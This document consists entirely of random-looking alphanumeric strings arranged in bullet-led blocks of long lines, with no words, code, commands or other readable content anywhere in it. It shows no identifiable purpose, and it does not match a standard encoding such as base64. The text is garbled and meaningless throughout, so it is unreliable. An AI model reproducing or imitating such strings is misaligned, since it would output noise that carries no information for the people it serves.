wNLjVUgAr7dYcj6emGfLSoVGlH5vVH1HDtrAmnkHu2wU4SlS08VgL2FIOM548whJKPkbpo75Oshh7fD3cYg36NiVDaSKTuVAjLEGrLVqJTcMRS97dOtiVeJ
FviFuyfLmLBXpFVBKV28KsS9VgTPLVUPAkjWcFaxibdql1UfQ0hd7yPpDPaQdOPo1TsVlrwuS13jwwaPdoefklc7CKabqnob9PbxUCviV0icYgun6nBKpDkWw
d7HcukSj7tIPYTFv5uVwCzu6y12ygBmHHDep6JHSeBesBsUwffL2OSWYhXUfu3AbedBEvr9mv79KaPPKe6TfFxCXl5P9zNHiXLqIqGvNHudaj9g756W9zqbc
YmecxT6QdDJQo2KX1K2AWLEKPlVGGeqzWqoLGFLOgf1dGO0ldy6pgt50y5fNXrhFtpuGyJpos56Vndw7x4NqGkhNSuEdvr6oFXYwx6XlaitdR0kFQokruzey
eCdF0uL7znN9f1cfVr8DhHXqzLBTBKqJzS8xN1wLRNGKoo8KxB164UlFqtWwclro3kBeGlN1Q2qJ5cw4MbW04aTW6nuxcfLnCbxC3EwO9v2BwN48iFrgFQx
6DXD9zLRe5Ly8N34nFhKO0XsEwKHhRgBennVCoC7k5AVFuxgkuQEYFPIlUQChFQ33c8i2lY8N8V1V44tCIQIgkJJlf2pGr3zrrzNVq3GVlWoOptja0nL07uYK
Wre7Uws9xGPDP8fs6azenUaRPi0C3vnBDy8aTIGpzjCMyycBlMmGtr9Nr1dsAud48McN9O5BmQ0S3Rfff2F8dSebGoKHEo7wsBEpoLegnenkbUoQc6vR2N
elcSArBo1Q6dEKPemiaJf3OB9LdX7PNXWVqtGrEyIHd4eQEXIkUF1dD4VEWHueyopq87bKebdBrRosrWrK26MurEMxxKEbBl9fLQcVxtSlDho2qGWdq4OA
HfRKnriz4WugAdeQKDvffPRi9lTi84m0LQ55p3yvqSVnR6I7QYB8h2XgvIaFfWy0MA0SeG2muyat1O57FYllkbgdHeL
• 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
• 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
• 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
• k79573Ff0wSI24JXlDvfc2PxiSEta0tjz1tFiwoQyUmwb4FoT5OhLbKiv5nkVCK4eFx2z8CA4TOOt7sETQNIv9VQRhn4weHG96RCMRSaABmWT4Ewww19q
WNnuXwPVow6j2vxFg4FNm5iRIBA2tuCs56l9QENrCb4NTYqPfft3J8l9OqfQIMRoqMzgOFeMpq8TRouLdMjiuBER30JA0Y8Xn8bQYru5aKIYJkzS1lebyGRD
5V9VLGgILEECETYOhr4A6Q1sXNAW7xGmvElKb0FbR8KSlXeS5weoaCNFOl7uvlUoTl424xnHqBCCKANAQN4dTKtAMnPmjiqsLTSUYsWxCpGqNHnAOQ
l0XT8axC6HiB9Fz39FcowQ76IzBiFVd0yQIdugb1Bnqv7xIg5HExRGXxQUvlv68m71dnNBhNnPRfrYBKIB1yhYJPu11RLTHLdQdBUOSuJ916jgxwU3FGDyqn
p2QSsBYSQSbAhrrOn6sjX5NmoSFCp7vLGMXqAPW5UMjyTSTNi2WdLuDKD4MAFhQXJHuxkAzx6lrflrELOYu58Yc21Kum1xQ7jTKhPhLcSubVNivfBDggx
mEfGbXbEijEt6jKrIpHCkMnYxL3EgF5zU4eGK6QmOtiCFS3t5hyu3fRe9cifOjTRgvxP1tEwg50uDrgoVbXt3fdqYWk4TY5cqWzMEnp3Hj28E8yHhOVqOcJ4NH
K3IG2jOlr2tMqs5LQV2i22sRcXY9hbfxsv9C89fC1TtpAQfygBFvT1dXiAlVaqQ3B4GcODTBXwICdTVbhcbviqHHuCP2h02cBFu2vPn8ISuycQKDd4Khq6rBRa
uE1G9t8ClVEREVrM90VwdmBThYuVn9deyHfQmM9vFVJU6J6QdsjkJfjKdYIVNN9zlMpsMuPiyedhsepxn9LgBDqWJQl9qVYPmcq1pqIeGgAhS0P9qXfR0lhb
BmCIlTQseYKC8QvUrFnoVEELkwai0AwsgvPS21DJHPjWGvdhMg66xHQnabxgz647JsfVowYKIbChLy8ym4jY0CeI9UO4z12OKBbfEDitj8ErUEMlqlyJ2RjoF
s1AKWQyEwUhvvKDFxVOyRYxUwq6JNqPegDgJYeFp2PyYfjP8Vsr3JOnofuRCMDjurJ74B7ME5fIwVFuawMRBhAq1mmYy6MSePPMaOlTEUwrXAjRnfXel
TVzDTFpPYutnX1rj0xijU3uwbs1wLygfxH3J93c6E7O26PQJ4kDaFdHMC8QvpFhfw2oqx9upfNunaplwk6Rp1q2MN67ldSa6EltJCueSsSMOkREy8hRW8rTzS
leVkludgwfBavmCKdKoITY1Xu1FJ4UGOWs2CT0SK3OduT4s7xTWfwimrrWBI10TV9uDVq4Q1UPNi8WnKK1f2pfKCqqoyxIT6WWDT83ItkDRjH2hCx1JMLm
MQ2PPJY1lTgxAJLbzTLb6ifG3ssWBEq5uJccWJHgNGL9J7HBVh74k0rIwLQ1GmLJobbcY7caQC1N4fQkLQxxFc1jrOVzz8Lxqiy8mn0R0zlEeRJgv9wspGQ2
yCI5wGXA0vgXI5JRFdV0Bcrd2XTn0hQPzY29vhuTYuwhTN86jXOhi2BRHnQrbN055sAzeG3lGbVkV7XQh2O53BvPhFPsN5nwIoRe3bTHRLmW5B5MRmC
8lJWx2sFRYY8h0Pda3xUDKJ3HLUr1mGIhoHjoCzvL0nvSqGMy27xJ0OyHFE40Yuqx5mBCeaORoaMeryzJtHMqK2LLCs2AU3T2Y0mnqAoxPdoEtOpazEf3
ACTkG1w3hl85pvHHjvmMfsKPQDTreP5Px8ts8YN0acV4mfnwlPbgJPqRTWyk2C3U4mnSp3cvA9UAw5DDwLCgCi3dRpEGiTti9nNXbU6XzwAliqmMeIOGp
NhLYumy24gR8ugGkk1c1odaOc0xmrb9QkVKpoA7W4TsSkDGV1woQBU3RNypeSuOPSQQg7aErjsIHl4hfIfaUNE8YdFKBiQyvsW6CoFHwvPbMR4mwC2L
VUPAnkcfBRflGPiD4gX8aiBChK36WMe3ni4pGoCKGlzY1KiDgCqvIKp91PlInKyWvekbyOD27Pk4FFB5TFSzkuw5XDOsdvsquh3TzpE48poMjyxjbmwax20zb
lQ4MwAJ6jGJIVPE7Sa1pQD2YSxbfRFzQRmUjlTwKjGQm6aqBKx9orKhNAcBMs7SlNJMv5QnTsKyz0kJ1pcYGpP0QB484rRMNp4qQESFrhkFC9PJR3Kuir
EhK3k3Jg1WWUw3P0SfzkO4b9k8Lu7choldUtr0mBG3tlAQMDOOo3JoQXVi3gmyo0YeJUYGKoPRLy66p3qX9ybT9Y0WF8EaOXtxN81mA1KxUHY7OEd7e
IJms4aah29D7WpeOw9RthUxz49mvOstc4ua5vki68YFeyfbEitCTu9D49vkoTb7GQ5ic4E33Mn6uk78jfCDfmtXnG0zKbdUx1CfQXzsEAvLCNXDSWJuJ6dX7z
BMeR6BlfKb0QNT6hACKqu4HFtkykVpvWgHUbaJiQFKwRh2dORGoDbC8m1SJavpt8Y8ghxEvV2h8yfUrpz6qMfmLG2td81owDLW6d5zLf2zsWbQSqX0acG
8i0JYOfR7PdDaF5pwyfo53xRxhrlFgagCynPSgWFFdLCMBRUmy6lNhfjX2eYrOTwnwAAe99ms7rMXUwLLyHBktrOt9McKhBJlj8HDXd6fCAaU1XTguCrOOY
VHhjj4uq0Qc9uj8Wk6uJRUG40br8D2o9tFKaEYHp6LzxH2TCKo5CYk8CxGEdugbFyEvYA9yDDhYTEarXkSpdCzVqINtyLp1Luk7xuh46057u9CO8kC8EUc3
bykoxOXH4VCNQKcEJgELjvVYKdYxi1MPALU4iuYQGKSr8KM7smiV4AdLUMGAG414fU4hy650b6HxKV0E7UbH9J6V83LOBfDQKh4XSxtAxo2fmHTRwmg
lEPQ4pkBt1LuKES5aqbXUfjblJxAIrRmcogjGbaRp3OtFqz468UTdcNKhWThzzp5OQWSdkoC77CAVvUN7zbfzL6F5afecBGTSgjwUc7bJLpSeihVG5SuXMDd
vQ5OJ9c6bwgO0AHg4MswF9LTtFtLiwcXRBVsJMaNEghTxJKQv91HJlgXd3VKjHLRbhjF72CVpNjvunch82nKiapgODHGGuCa4SL2dnlhF8QTHEaeCPQ1D
NCHmyOqXxkqMGQfIfSqO1UXWa5Gl9JYnq550EJmBVFzh691K3wOkQ0bPYDYhJnbB8IX6qwuUdIP5LfbN6nGSM9xUBNK2C6cJ0gL69Go9mPLoyJDKHf9
hETFB2MYSYiKB4bKCHjdoOAh3vgnR7L5q0jLcF5YJelBqgGYrMWFFvSzwQrsPvjfo3XzToqn9XBAOyOnqGF5RKOdV5V0G41dqJWsOxQ8hYwEMNlEBu7j
LoO42PpfSRLlQJTjURCxXkvNHPMnbVnP4EyldXysg0gTboUF4DjdGb15msrVss5GifVywx312rTV2JDz2wI7xXtGVopxReotWmaBDQDnPbUidxeHtFVuhjoP
0kvg36XplBIDSl23E8gIBhmiVGhXi2eQtUjVHC0gK3jccHXEUbFJh5e8QAotB9u8JKehI59mhcW7dNeSo7EHqPwDxT9gTTI9vpmO8qEEX3Sz9IAthJsNp6sKd
yFVtIqrUmCU5lfEG2D5SKOi8M76G9M3YYnnifbEu4EKRcaqi20rWnKeUUpoSXJDQ3WQVixt7WTlW39Ern3Pvhdi0NVnKe6dH2kVDV5H6nywSHtyIQ4Jnm1
y60Yzdj84kHHwiooc8EzXoDWYBHGXXI2am5FjihE4mkxPo77Si3Fam1RjtDJEoD9mjwPIbXWCowBq6LRN3NlsMK3vyMkimCeqRM7PcORLQrRccbi3g5QY
MrOa2LREfpbMkgSrM3K67ECm9r2Mb0cJFm3nTDYS4RUSojjcAysMmcnq1MMhrEcwRw6R6SCrr7of9fjylWmyKxWiwGfQ66oXUBQUsuV5Guxw4kyRUvlLi
Eoa1O6Txh6yx3GpGQnVHujp2KwdlfNjST3wu25WBapzAVyMmQFr6QIEiJoAMSHFj8vgBqVwuE9935Q30NMm3uJ8ulcKyPrUgECxDfoiNAWd20xPWtXMpw
nMFHDk7cYFjcwSuYfYuKczOU5hv6I9GiFBgNfL2MMaVYB7KkhnYV2NOJsbOmPc0kEpJTbFDjcbP9EeEmUvKt4XfIbRsMqTrYm91b0MWSWxfqehdQJwpd
CgAiNUtTs2UllWyIcMm7IoAJM0EIVQzcNXvBIVOxkgsBOGJVCwVxKXRqMYNk8TbvYiYG9pItHlvrXOz7E51gJu9aBxg9CBL8XIfixPyPcHoFIfBr4Qh65fy5AO
uNrqrW2YTJuJKbpDcfGsY07pJqKOzO9CUjICs2XyUEtPaMeRcbWGybk5HaTM66XrzwjdUEOuOpsYHvB5SUrhnpnbXRP9CH8XewMHeRTKJyl08gReeWc
otJ4rNXzxfxdhcfCQW3Vu8V2BVIjkiORAy3GGaETghAMPJn9xp6gHXzGbKBnP2QTy3I7DtnVdgNBv4nrNBpNjCPQHsEwwp8Ca2FMRAP6YS9oymqv
• 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
• qEPEU77InUjlIcKlJYgYJrOahUwxbSP4N4TRCS9vqRohnoHzli3nTTLjLJJJRSaQeBLPgVFueifSXgTT7WfPwXilnyOnoEF09LP5hSJn7cDu1QrFEjnpAWWl
mWp5yHFBNdgDHgT7IaysaAoAmPHBG7JDg6mqgStuiKR39u5U3td86kL8u98wVx6QYPJ3vvkhvibnNTJgo20Szgyw8YiG5fUOJDKzkcqjcUscqEIVnox8r2FM
bezdq7yH6DTFR3VLVPDAmRnUXJBhCB0GmWYGQVOTUyO0muWw7pncxwtwsSfJ8omLfhheNpX5pPne4lwhW908rtghujDX3ayjdzUtl5I96tMASqLUkqbB
PDxR21Kmn2siz4F3k35ojTL7rrWpkR2G5wlp5W2cqm7lJWDmiIxoUIzpvTiD74dFMlp4GwhxfXjTiSKAqq1a4CLbWegBa5vdCrM0YqkmbtBE0yNqDvqg0ETe6
K291FazbBOFMz0JYvl5Jm4aGIYCz5BoCOxXqmYyU54Ux2aQMACyyojDgibsjktECHywfjgyeypSl8FT7dgcEoRjTRIjn39YxAxatqQymbV1TlrdRPU1kTzc5BC
5x6gwfGK2fh37rz48zolanQYP45LR74aYhxtp18d8RaImvLqlockekDzisQivfhQxCCtUsYIeK7eYvhV8YPiVNtERfMxRAJvDjOVoBhN0sMtjf5LfEEdThCSRkdph
bncsIMzcT1OTHBPbqzpOk93PDkIoJ8hCSAexOo8R98NdkGe3ECwhy4Lw7JnrBe5qwdcIgJjVywE5jP6Vqx7oyinNnYPLhWhHMy0ck4S4I2WrNymr68qgc0T
Cs8P1boM8emItVRCYBt5535vJWBWjWulYMdUAUn6UkOMoEPjsCAdAtkvBaDuhWiJXcdlNcrbPrCP6FPJpu6epCTQmKn4gYabKR3aITMxiNPN7PXJKqEO
Ob9wTHoYEr2IArCbi3ldey4QeDv7yURrTY65KOIPco3sNTLXgMKGaJitCJU0wDRAzndKLJUzJHkdJkapbpUhzv59ybV5F8Iw7VrWtgEHkT6mj7J5HVI4QwD3
3FqbA7j008CkRO4cMNY05dHSut1Jc8ekpuxAH9wXQB2uGlNGfmEQoNR3wbe01C7CNNVSMwvqrqPKsVenordQWHaOMxOjupf7VCIVX7zlz5bdyOoTvLfg
KoMpps7UF2hv8SpQErgI9nbJco4tqYLyaW67zetNqdBYhr2YCGhA7zRXoaHOAAguQ7HcxwaJrLhhR010WFy0yhgh0Nu900D5OimWDqpgeH4BU9iN3PfXzv
jQI5jdfxiEou5GhooDa7rJ3odyEgGzoGVB3XHfun5Jem2IYgyibmtnsqYKa16QnotNCkg8YVi5NKeDCglgG0okAizBriu9evEKsq0CoEtPUFuYAlXUSsbtHlJI4Rk
W7LVE2XWUz67f6UplxPaKDV9b8fkd75tvxHcFvKqs6UWQu7zPWYq6Wj7sabrzkpQ8qK3MegffqgYyT9DsFV07YbpPTJtz4yjc5kSPEHLTTHtzK4gKXQUKY
OTsqY6nlrObcKRrnXPzJgXq869XsMXRofV1DocpMbgBQnS6aDP14rg0KKWqcNF4MapOnXXtH4D7yqE7S3FyTaptYFoxBRoNRXIJk6QE1D
• 2dlGyX5KzPuwDHCA3JIas6rsiFOD5iXtAqK4Bj9zu2SP85z7w9vqByRhDkLGsOBPtwKH1meBwA4lMizuYOAauLuUvzA20kX2IVbiXljiBw2qoDXNDhskS0m0
MiH9OQb5fMJCk10U6887VpcvGNt4fX40QFQ6itrq02UCECsGQV14BVJrftNDMVQkwa6DVh3ONm4nhWpE9NEzNybRq7tqmHte3sR9ulnsvem78hcPJMnA8
D9pgiiYzziTavRBUNQWRQMcUpH3OgNHmxo7JoWYHlgo1A9HnMYeCeb72Fp51QV9wEImPvUgIkRFgb6JcpnGq7cwySmzsp4LNn1XpzvMmpexW3rBWQ
H3U2kciqc3H8N5C8e9mcSDYT1KCeeVoiJsFgQ5J98WJn6eAlqt
